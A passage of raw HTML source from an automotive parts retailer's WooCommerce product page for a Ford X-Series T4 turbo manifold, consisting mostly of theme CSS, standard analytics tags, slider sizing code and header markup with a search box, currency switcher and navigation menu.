	}

	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range+ins {
		margin-left: 0;
	}
</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149377953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-149377953-1');
</script>


<meta name="google-site-verification" content="HAS9yV0FUvS2-wzu0hA2figOWtFN6unBmsGTJwf_aic">

<!-- Global site tag (gtag.js) - Google Ads: 330058175 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-330058175"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-330058175');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K20MSNX1CJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K20MSNX1CJ');
</script><link rel="icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward,body .et_pb_button{font-size:18px;background-color:#3480c3;border-width:3px!important;border-color:#3480c3;border-radius:2px;font-weight:bold;font-style:italic;text-transform:uppercase;text-decoration:none;;letter-spacing:1px}.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#fffffe}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,body .et_pb_button:after{content:'';font-size:18px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#fffffe!important;background-color:#2e5fac;border-color:#2e5fac!important;border-radius:2px;letter-spacing:1px}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{color:#fffffe!important;background-color:#2e5fac!important;border-color:#2e5fac!important;border-radius:2px;letter-spacing:1px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}#ws-cart-items .xoo-wsc-sc-cont{color:white}#ws-cart-items .et_pb_code_inner{text-align:right;padding-right:13px}.main-submenu{width:100%;display:inline-flex;list-style:none!important}.main-submenu div.product-search{width:100%;margin:10px 25px -10px 0px}.ws-main-supmenu{display:none;padding:10px 3px;position:absolute;width:160px;list-style:none!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.3)}.main-submenu li{display:inline-flex;width:100%;padding-left:0px}#ws-main-toolbar{margin-top:-18px!important;text-align:right}#ws-main-toolbar .product-search-field{padding:10px}.dropbtn{background-color:#3480c3;color:white;padding:13px 13px;font-size:16px;border:none;cursor:pointer}.dropbtn:hover,.dropbtn:focus{background-color:#3480c3}.dropdown{padding:10px 0px 0px 0px;position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;background-color:#f1f1f1;min-width:160px;overflow:auto;box-shadow:0px 8px 16px 0px rgba(0,0,0,0.2);z-index:1}.dropdown-content a{color:black;padding:12px 16px;text-decoration:none;display:block;text-align:left}.dropdown a:hover{background-color:#ddd}.show{display:block}ul.top-search{padding:0px 0px 2px 0px;display:flex;list-style:none}.top-search li{padding:0px 13px;border-right:1px solid #dedbdb}.top-search li:last-child{border-right:none}.main-submenu{display:inline-flex}.fa-mobile,.fa-instagram,.fa-facebook,.top-search .fa-user{font-size:18px;color:#3480c3}.fa-envelope{font-size:14px;color:#3480c3}.ws-monetization{padding-right:7px;color:#3480c3!important}.fa-instagram,.fa-envelope,.fa-mobile,.fa-facebook,.top-search .fa-user{padding:3px 7px 0px 0px}.top-search a{color:#666666}#ws-customer-service ul.et-menu{display:block!important}#aelia_cs_currencies{border:none}#ws-news-row .et_pb_post:hover{transform:scaleX(1.06) scaleY(1.06)!important;transition:transform 300ms ease 0ms}#ws-news-row .et_pb_post{transition:transform 300ms ease 0ms}.ws_dealer_card{min-width:480px!important;min-height:330px!important;max-width:480px!important;max-height:330px!important;background-color:#ffffff;border-radius:10px 10px 10px 10px;overflow:hidden;padding-top:4%;padding-right:4%;padding-bottom:4%;padding-left:4%;box-shadow:6px 6px 18px 0px rgba(89,89,89,0.11);transition:box-shadow 300ms ease 0ms}.ws_row{padding:30px 0px!important}.ws_categories_list{padding:0!important;list-style:none!important;columns:4}@media only screen and (max-width:680px){.ws_categories_list{columns:2!important}}.et_pb_row .ws_dealer_card:last-child{margin-right:0!important}#ws-categories-boxes .count{display:none!important}#ws-categories-boxes .woocommerce-loop-category__title{margin-top:10px;padding:0px 0px 8px 0px!important;font-size:14px}#ws-categories-boxes h2{padding-top:4px;font-style:italic;text-transform:uppercase;font-size:16px;color:black!important;line-height:1.4em}#ws-post-news article{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transform:scaleX(1) scaleY(1)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}#ws-categories-boxes li:hover img,#ws-categories-boxes-2 li:hover img,#ws-post-news article:hover{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important;transform:scaleX(1.02) scaleY(1.02)!important}#ws-categories-list-text a{color:#666!important}#ws-categories-list-text li:hover a{color:#3480c3!important}#ws-post-news article{}#ws-categories-boxes li:hover,#ws-categories-boxes-2 li:hover,.ws-products li.product:hover,.et_pb_button:hover{transform:scaleX(1.02) scaleY(1.02)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-products li.product,.et_pb_button,#ws-categories-boxes li{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}#ws-categories-boxes .et_overlay{display:none!important}#ws-categories-boxes .onsale{background:#3480c3!important}.onsale{display:none!important}.ws-products li.product:hover .woocommerce-Price-amount{color:#3480c3!important}.ws-main-blurb{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-main-blurb img,#ws-categories-boxes img,.et_pb_button{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}@media only screen and (min-width:980px){#ws-categories-boxes img{min-height:184px!important}}.ws-main-blurb:hover img,.ws-related-products img:hover,.et_pb_button:hover,.flex-viewport,.flex-control-thumbs li img,.woocommerce div.product div.images img,.woocommerce-page div.product div.images img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-main-blurb:hover,.ws-related-products li:hover{transform:scaleX(1.04) scaleY(1.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-related-products{}.ws-price .woocommerce-Price-amount{font-weight:700!important;font-style:italic!important;text-transform:uppercase!important;font-size:30px;color:#3480c3!important}.ws-gs-logos .bx-prev,.ws-gs-logos .bx-next{display:none!important}.ws-menus .et-menu{display:block!important}.xoo-wsc-icon-basket1:before,.xoo-wsc-basket{content:none!important;display:none!important}.ws-cart-btn{display:inline-flex}#ws-product-count{background:black;padding:1px 7px;border-radius:100px;font-size:10px;position:absolute;margin:-10px 14px}.xoo-wsc-container .et_overlay{display:none}.xoo-wsc-container .button{}.xoo-wsc-qtybox{background:#8080800f!important;border:0px solid transparent!important}.xoo-wsc-chng{border-color:transparent!important;border:0px solid transform}.xoo-wsc-qty{background-color:transparent!important}.top-search a{display:inline-flex}@media only screen and (max-width:1270px){.fa-mobile,.fa-instagram,.fa-facebook,.top-search .fa-user{font-size:25px;padding:3px 0px 0px 0px!important}.fa-mobile{margin-top:-3px;font-size:29px!important}.fa-envelope{margin-top:1px;font-size:22px!important}.top-search .ws-text{display:none!important}.xoo-wsc-container{}.xoo-wsc-container{}}.xoo-wsc-rp-title{font-weight:400;font-size:15px;color:black;font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}.top-search{justify-content:center}.xoo-wsc-content a{color:#3480c3!important}.xoo-wsc-subtotal{color:black!important}.xoo-wsc-chng{width:30px!important}@media (max-width:767px){.et_pb_tabs_controls li a{display:block}.et_pb_tabs_controls li{border:none;padding-bottom:5px}}.ws-woo-tabs .et_pb_tabs_controls{margin:0px 0px 5px 0px!important;padding-right:0px!important}.ws-woo-tabs{box-shadow:none!important}.ws-woo-tabs .et_pb_all_tabs{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-woo-tabs{border:none!important}.ws-woo-tabs .et_pb_tabs_controls li a{border-radius:3px!important;background:#3480c3!important;color:white!important}.ws-woo-tabs li.et_pb_tab_active a{background:#2e5fac!important}.ws-woo-tabs .et_pb_tabs_controls a{padding:9px 30px 9px!important}.ws-woo-tabs ul.et_pb_tabs_controls:after{border-top:none!important}.ws-woo-tabs .et_pb_tabs_controls li{padding-right:4px}.ws-woo-tabs ul.et_pb_tabs_controls{background-color:transparent!important}.ws-woo-tabs .et_pb_tabs_controls{}.ws-woo-tabs li.et_pb_tab_active{background-color:transparent!important}.ws-forms label{display:none!important}.ws-forms input[type=submit]{background:#3480c3!important}.eapp-popup-block-variation-title-component{font-style:italic!important}.ws-menus .et_pb_menu__menu{display:block!important}.ws-menus .et_mobile_nav_menu{display:none!important}.ws-menus .et_pb_menu__wrap{flex:0 1 auto}li.ws-shopping-cart .fa-shopping-cart{font-size:25px;border:none!important;color:#3480c3!important}li.ws-shopping-cart button{border:none!important;background:transparent}li.ws-shopping-cart .ws-cart-btn{padding:4px 1px!important}@media only screen and (max-width:980px){#main-menu-row{display:flex}ul.main-submenu{padding:0px!important}#product-search-0{margin:10px 10px 0px 0px}}.product-info span.title,.category-info span.title{white-space:nowrap;color:black!important;overflow:hidden;text-overflow:clip}#product-search-results-content-0{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none;padding:6px;border:5px solid white}#product-search-results-content-0 .price,.wc-pao-subtotal-line p.price{font-style:italic;font-weight:600;color:#3480c3!important}.xoo-wsc-ft-btn{font-style:italic;font-weight:600;background:#3480c3!important}.woocommerce button.button:disabled{color:white!important}#eapps-facebook-feed-1 .eapps-facebook-feed-container{max-width:850px!important;display:inline-flex!important}#eapps-facebook-feed-1 .eapps-facebook-feed-posts-item{width:95%!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important;margin:2% 2%!important}#eapps-facebook-feed-1 .eapps-facebook-feed-posts-item:hover{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important}#eapps-facebook-feed-1 .eapps-facebook-feed-menu{display:none!important}.eapps-facebook-feed-inner{border:none!important}#eapps-facebook-feed-1 .eapps-facebook-feed-content-container{background:#f7f7f7!important;border:none!important}#post-13 .et_pb_section_0{background-color:#f7f7f7!important}#post-13 .wc-block-components-order-summary,#post-13 .wc-block-components-main{padding:20px 10px!important;background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important}.page-id-13 #et-main-area,.page-id-13 #main-content{background-color:#f7f7f7!important}.page-id-13 .wc-block-components-totals-item,.page-id-13 .wc-block-components-totals-shipping,.page-id-13 .wc-block-components-totals-coupon{color:black!important}.page-id-12 #main-content,.page-id-12 #et-main-area{background-color:#f7f7f7!important}.page-id-12 .wc-block-cart-items{background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none!important}.page-id-12 .wc-block-components-sidebar{background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none!important}.page-id-12 .wc-block-components-title,.page-id-12 .entry-title{display:none!important}.page-id-12 .wc-block-cart-items:after{content:none!important}.page-id-12 .wc-block-components-sidebar{padding:1.5%}.woocommerce div.product .available-on-backorder,.woocommerce #content div.product .available-on-backorder,.woocommerce-page div.product .available-on-backorder,.woocommerce-page #content div.product .available-on-backorder{color:red!important}#ws-image-gallery li,#ws-image-gallery li img{height:124px!important}@media only screen and (max-width:600px){#ws-image-gallery li,#ws-image-gallery li img{height:80px!important}}@media only screen and (max-width:890px){#webstark-woo-sidebar{display:none}}span.sold-out{text-transform:uppercase;font-style:italic;border-radius:3px!important;top:10px!important;left:10px!important;margin:0!important;right:auto!important;padding:6px 18px!important;position:absolute;text-shadow:none!important;z-index:3;font-size:15px;font-weight:500!important;color:white;background-color:#c6281c!important}#ws-categories-boxes-2 img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}#ws-categories-boxes-2 .count{display:none}.ws-cat-blurbs img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}.ws-cat-blurbs .et_pb_blurb:hover img{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-cat-blurbs .et_pb_blurb img{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-cat-blurbs .et_pb_main_blurb_image{margin-bottom:15px!important}#ws-currency .woocommerce-Price-currencySymbol{display:none}#ws-currency .woocommerce-Price-amount:before{content:'$'}#post-12 .et_pb_section_0{background-color:#f7f7f7!important}#text-9{margin-bottom:0px!important}#gform_submit_button_1{color:white;padding:.3em 1em!important;font-size:18px;background-color:#3480c3;border-width:3px!important;border-color:#3480c3;border-radius:2px;font-weight:bold;font-style:italic;text-transform:uppercase;text-decoration:none;letter-spacing:1px;display:inline-block;border:2px solid;line-height:1.7em!important}#gform_submit_button_1:after{transition:all 300ms ease 0ms}#footer-bottom{padding:22px 0 0!important;background:black!important}#footer-bottom .et-social-icons{display:none!important}.woocommerce-info{background:#3480C3!important}#ws-main-toolbar .change_currency{display:none}.et_pb_section_1_tb_header{z-index:22222222!important}.onsale{display:none!important}.et_overlay{display:none!important}.woocommerce nav.woocommerce-pagination ul li{font-size:15px!important}.woocommerce nav.woocommerce-pagination ul li span.current{color:#000000}.woocommerce-error a{color:white!important}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular product-template-default single single-product postid-8027 wp-theme-Divi wp-child-theme-webstarktheme theme-Divi et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer divi-icon-king woocommerce woocommerce-page woocommerce-no-js et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_1_tb_header et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://plazmaman.com/"><span class="et_pb_image_wrap "><img decoding="async" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Plazmaman-Logo-Vector.svg" alt="Plazmaman Logo Vector" title="Plazmaman-Logo-Vector" class="wp-image-52324" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="ws-main-toolbar" class="et_pb_module et_pb_code et_pb_code_0_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><div> 
	<div>
		<div>
		<ul class="top-search">
			<li><a href="https://www.instagram.com/plazmamanracing/"><i class="fa fa-instagram"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></i></a></li>
			<li><a href="https://www.facebook.com/plazmamanracing/"><i class="fa fa-facebook"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></i></a></li>
			<li><a href="tel:0297251728"><i class="fa fa-mobile"></i><div class="ws-text">(02) 9725 1728</div></a></li>
			<li><a href="mailto:sales@plazmaman.com"><i class="fa fa-envelope"></i><div class="ws-text" style="margin-top: -3px;">sales@plazmaman.com</div></a></li>
			<li style="display:inline-flex;"><i class="fa fa-user"></i>
			 
				<a href="https://plazmaman.com/my-account/login"><div class="ws-text">Login</div></a>
				<div class="ws-text" style="padding:0px 3px;"> or </div>
				<a href="https://plazmaman.com/my-account/register"><div class="ws-text">Register</div></a>
						</li>
			<li style="display:flex;"><div class="widget_wc_aelia_currencyswitcher_widget"><!-- Currency Switcher v.5.2.15.251024 - Currency Selector Widget --><form method="post" class="currency_switch_form"><select id="aelia_cs_currencies" class="aelia_cs_currencies" name="aelia_cs_currency"><option value="AUD" selected="selected">AUD</option><option value="CAD" >CAD</option><option value="EUR" >EUR</option><option value="JPY" >JPY</option><option value="NZD" >NZD</option><option value="GBP" >GBP</option><option value="USD" >USD</option></select><button type="submit" class="button change_currency">Change Currency</button></form></div> <div id="ws-currency"> &nbsp;  </div></li>
		</ul>
		
		</div>
		<div>
			<ul class="main-submenu">
				<li><div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form " action="https://plazmaman.com/" method="get"><label class="screen-reader-text" for="product-search-field-0">Search</label><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="0"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" aria-label="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style=""></div></div></div>					<div class="dropdown">
						<button class="xoo-wsc-sc-cont ws-cart-btn dropbtn"><i class="fa fa-shopping-cart"></i></button>
					</div>
				</li>
			</ul>	
		</div>
	</div>

	</div></div>
			</div>
			</div>
				
				
				
				
			</div><div id="main-menu-row" class="et_pb_row et_pb_row_1_tb_header et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div id="ws-main-menux" class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu" class="et-menu nav"><li class="homepage et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2440"><a href="https://plazmaman.com/">Home</a></li>
<li class="et_pb_menu_page_id-1646 menu-item menu-item-type-post_type menu-item-object-page menu-item-2449"><a href="https://plazmaman.com/about-us/">About Us</a></li>
<li class="et_pb_menu_page_id-2428 menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a href="https://plazmaman.com/blog/">News</a></li>
<li class="et_pb_menu_page_id-54786 menu-item menu-item-type-post_type menu-item-object-page menu-item-55046"><a href="https://plazmaman.com/downloads/">Downloads</a></li>
<li class="et_pb_menu_page_id-1642 menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://plazmaman.com/contact/">Contact Us</a></li>
<li class="et_pb_menu_page_id-2506 menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2508"><a href="https://plazmaman.com/online-store/">Online Store</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_module et_pb_code et_pb_code_1_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><script>	
(function($) {
$('#product-search-field-0').after('<input id="ws-ixwpss" type="hidden" name="ixwpss" >');
$('#product-search-field-0').keyup(function (){
  var valas = $(this).val();
  console.log(valas);
 	$('#ws-ixwpss').val(valas);
}); 
    
})(jQuery);
</script></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_header et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">Ford X-Series T4 Turbo manifold</h1>
				</div>
				
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
    <div id="main-content">
    <div class="clearfix"><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div></div><div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3 product"><div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
